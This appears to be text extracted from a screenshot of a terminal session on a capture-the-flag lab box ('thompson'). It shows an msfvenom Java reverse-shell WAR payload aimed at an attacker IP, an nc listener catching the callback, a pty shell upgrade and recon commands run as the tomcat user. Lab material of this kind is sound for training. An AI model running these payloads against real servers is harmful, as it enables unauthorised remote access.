 10.10.3.194:8080/shell
Hacking DB crt.sh | Certificate Search Hurricane Electric BGP… CrackStation - Online …
d0b0@kali-d0b0: ~/hunt/ctf/thm/thompson d0b0@kali-d0b0: ~/hunt/ctf/thm/thompson
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/thompson]
└─$ msfvenom -p java/shell_reverse_tcp lhost="10.23.113.200" lport="8081" -f war -o shell.war
Payload size: 13032 bytes
Final size of war file: 13032 bytes
Saved as: shell.war
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/thompson]
└─$ ll
total 28K
drwxrwxr-x 2 d0b0 d0b0 4.0K May 28 08:23 .
drwxrwxr-x 4 d0b0 d0b0 4.0K May 28 07:43 ..
-rw-r--r-- 1 root root  994 May 28 07:47 full_port_scan.txt
-rw-rw-r-- 1 d0b0 d0b0  13K May 28 08:23 shell.war
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/thompson]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.3.194] 54188
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat@ubuntu:/$ id
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
tomcat@ubuntu:/$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:f9:65:96:e2:5d
inet addr:10.10.3.194  Bcast:10.10.255.255  Mask:255.255.0.0
inet6 addr: fe80::f9:65ff:fe96:e25d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
RX packets:177 errors:0 dropped:0 overruns:0 frame:0
TX packets:177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30040 (30.0 KB)  TX bytes:138788 (138.7 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:160 errors:0 dropped:0 overruns:0 frame:0
TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:11840 (11.8 KB)  TX bytes:11840 (11.8 KB)
tomcat@ubuntu:/$